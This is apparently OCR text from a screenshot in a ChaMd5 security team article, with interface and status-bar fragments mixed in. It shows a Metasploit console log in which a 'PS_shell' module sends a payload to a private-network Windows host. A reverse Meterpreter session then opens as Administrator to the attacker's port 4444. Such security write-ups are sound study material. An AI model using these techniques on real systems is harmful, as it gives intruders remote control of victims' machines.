 111
第 1 页 , 共 1 页 0 个字 英语 100%
msf exploit(PS_shell) > [*] 192.168.1.101 PS_shell - Delivering payload
[*] Sending stage (179267 bytes) to 192.168.1.101
[*] Meterpreter session 1 opened (192.168.1.123:4444 -> 192.168.1.101:19512) at 2017-11-21 21:03:01
+0800
msf exploit(PS_shell) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows 2013-20140920IU\Administrator @ 2013-20140920IU 192.168.1.123:
4444 -> 192.168.1.101:19512 (192.168.1.101)
msf exploit(PS_shell) >
仅将文本发送到当前选项卡
ssh://root@192.168.1.123:22 SSH2 xterm 100x27 27,25 2 会话 CAP NUM
ChaMd5安全团队
共 2 页 251 个字 中文(中国) 100%